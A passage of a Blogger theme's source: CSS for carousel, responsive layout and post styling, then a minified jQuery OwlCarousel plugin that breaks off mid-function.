  }
  #related-posts {
    height: 250px;
    overflow: hidden;
  }
  #related-posts .title {
    background: none repeat scroll 0% 0% #FFF;
    padding: 5px 10px;
    margin: 10px 0px 30px;
    font-size: 18px;
    border-left: 4px solid #ff0000;
  }
  #owl-demo {
    max-height: 240px;
  }
  .owl-wrapper-outer {
    overflow: hidden;
    max-height: 240px;
  }
  #related-posts .owl-controls.clickable {
    position: relative;
  }
  .owl-wrapper {
    position: relative;
  }
  .owl-item {
    float: left;
    padding: 0px 15px;
    width: 231px !important;
  }
  .owl-item:first-child {
    padding: 0px 15px 0px 0px;
  }
  .item-img {
    position: relative;
  }
  #related-posts .owl-controls.clickable .owl-pagination {
    position: absolute;
    right: 0px;
    top: -215px;
  }
  .owl-theme .owl-controls .owl-page {
    display: inline-block;
    width: 13px;
    height: 13px;
    margin: 5px 14px 5px -10px;
    opacity: 0.5;
    border-radius: 20px;
    background: none repeat scroll 0% 0% #DDD;
    cursor: pointer;
  }
  .owl-theme .owl-controls .owl-page.active, .owl-theme .owl-controls.clickable .owl-page:hover {
    opacity: 1;
    background: none repeat scroll 0% 0% #ff0000;
  }
  #related-posts img {
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcoBadwTxNrJ3CvSVsIDOD-iJU1LQJyhFOXSHtKuttnzFTiMLE82sDaxOWvWdgpJsU5kFw7CynUbuf8ec8OOLuOq2gydQYU_IlqFKWMqBxdTm-5DhLRcCz8KXtNUXG0ps6yv9ykg1PxBXl/s1600/background.png') repeat scroll 0% 0% #fff;
    display: table-cell;
    text-align: center;
    color: #ff0000;
    font-size: 19px;
  }

/*================================= 
STYLE FIX
=================================*/

  .comment-link {
    display: inline-block;
  }




/*=================================
Responsive Style
=================================*/

  @media only screen and (min-width: 981px) and (max-width: 1200px) {
    .container {
      width: 940px;
    }
    [class*="span"] {
      margin-left: 20px;
    }
    .span10 {
      width: 780px;
    }
    .span2 {
      width: 140px;
    }
    nav.main-nav {
      float: none;
      text-align: center;
      width: 100%;
      display: inline-block;
    }
    .span8 {
      width: 620px;
    }
    .span4,
    .admin_profile,
    .sidebar .sidebar-section {
      width: 300px;
    }
    .ctab1, .ctab2 {
      padding: 17px 10px !important;
    }
    .sidebar_social li a:hover > i,
    .list-label-widget-content ul li:hover a:before {
      width: 100px !important;
    }
    .sidebar .HTML .widget-content div,
    .sidebar .HTML .widget-content img,
    .sidebar .HTML .widget-content iframe {
      max-width: 100%;
    }
    .sidebar .widget .widget-content .admin_profile {
      max-width: 300px !important;
    }
    .PopularPosts .item-thumbnail img,
    #recent-posts img {
      height: 70px !important;
      width: 70px !important;
    }
  }
  @media only screen and (min-width: 981px) {
    nav.main-nav {
      display: block !important;
    }
  }
  @media only screen and (min-width: 769px) and (max-width: 980px) {
    .container {
      width: 724px;
    }
    [class*="span"] {
      margin-left: 20px;
    }
    .span10 {
      width: 600px;
    }
    .span2 {
      width: 104px;
    }
    .logo-wrap {
      float: none !important;
      margin: 0px auto !important;
    }
    nav.main-nav {
      display: none;
    }
    .btn {
      display: block;
      left: 3%;
      top: 20px;
    }
    .span8 {
      width: 476px;
    }
    .span4,
    .admin_profile,
    .sidebar .sidebar-section {
      width: 228px;
    }
    .ctab1, .ctab2 {
      width: 100%;
      float: none;
    }
    .ctab1 {
      margin-bottom: 0;
    }
    .ctab2 {
      margin-top: 0;
    }
    .sidebar_social li a:hover > i,
    .list-label-widget-content ul li:hover a:before {
      width: 70px !important;
    }
    .sidebar .HTML .widget-content div,
    .sidebar .HTML .widget-content img,
    .sidebar .HTML .widget-content iframe {
      max-width: 100%;
    }
    .sidebar .widget .widget-content .admin_profile {
      max-width: 228px !important;
    }
    .PopularPosts .item-thumbnail img,
    #recent-posts img {
      height: 51px !important;
      width: 51px !important;
    }
    .post-footer .post-footer-line-1 {
      width: 400px;
    }
  }
  @media only screen and (min-width: 481px) and (max-width: 768px) {
    .container {
      width: 420px;
    }
    [class*="span"] {
      display: block;
      float: none;
      width: 100%;
      margin-left: 0px;
      box-sizing: border-box;
    }
    .header_social {
      text-align: center;
    }
    .logo-wrap {
      float: none !important;
      margin: 0px auto !important;
    }
    nav.main-nav {
      display: none;
    }
    .btn {
      display: block;
      left: 3%;
      top: 20px;
    }
    .post-footer .post-footer-line-1 {
      width: 190px;
    }
    .post-author, .post-timestamp, .post-comment-link {
      float: none !important;
    }
    .sidebar, .space {
      display: none !important;
    }
  }
  @media only screen and (max-width: 480px) {
    .container {
      width: 300px;
    }
    [class*="span"] {
      display: block;
      float: none;
      width: 100%;
      margin-left: 0px;
      box-sizing: border-box;
    }
    .header_social {
      text-align: center;
    }
    .logo-wrap {
      float: none !important;
      margin: 0px auto !important;
    }
    nav.main-nav {
      display: none;
    }
    .btn {
      display: block;
      left: 3%;
      top: 20px;
    }
    .post-footer .post-footer-line-1 {
      width: 190px;
    }
    .post-author, .post-timestamp, .post-comment-link {
      float: none !important;
    }
    .sidebar, .space {
      display: none !important;
    }
    .post-body a {
      float: none !important;
    }
    .share-post-wrapper > ul {
      margin-top: -5px;
    }
  }
  @media only screen and (max-width: 980px) {
    nav.main-nav {
      float: none;
      text-align: center;
      width: 100%;
      margin-bottom: 40px;
      overflow: hidden;
    }
    .main-nav ul li {
      width: 100%;
      height: auto !important;
      border-bottom: medium none;
    }
    .main-nav li:hover {
      background: none repeat scroll 0% 0% transparent;
      border-bottom: 0px solid;
    }
    .main-nav ul li a {
      width: 100%;
      height: 40px;
      line-height: 40px;
      border-bottom: 2px solid #EAEAEA;
      text-align: left;
      color: #6A6A6A !important;
    }
    .main-nav ul li a:hover {
      color: #2C3E50 !important;
    }
    .main-nav li:hover > ul {
      top: 0px;
      position: relative;
    }
    .main-nav li > ul li a {
      width: 100%;
    }
    .main-nav li > ul li a {
      color: #99A1A9 !important;
    }
    .main-nav li > ul li a:hover {
      color: #ff0000 !important;
    }
  }
</style>
<style>
  .post-title.entry-title,
  .footer-pr .post-labels {
    display: block;
  }
  .header-pr .space.me2,
  .footer-pr .post-author.vcard,
  .footer-pr .post-timestamp,
  .footer-pr .space,
  .blog-pager {
    display: none;
  }
  .post.hentry {
    padding: 10px 40px;
    margin-bottom: 50px;
  }
  .header-pr .post-footer-line-1 {
    padding-bottom: 0px;
  }
  .footer-pr .post-footer-line-1 {
    display: block;
    border-top: 1px solid #EEE;
    padding: 20px 0px 15px;
  }
  @media only screen and (max-width: 768px) {
    .footer-pr.post-footer .post-footer-line-1 {
      width: 100% !important;
    }
  }
</style>
<!-- TEMPLATE SKIN ENDS! -->
<!-- jAVASCRIPT -->
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>//<![CDATA[

// jQuery OwlCarousel Modified For Blogger By Ar-themes
// http://www.owlgraphic.com/owlcarousel/
// http://ar-themes.blogspot.com/
// Copyright (c) 2013 Bartosz Wojciechowski
// Licensed under MIT

"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
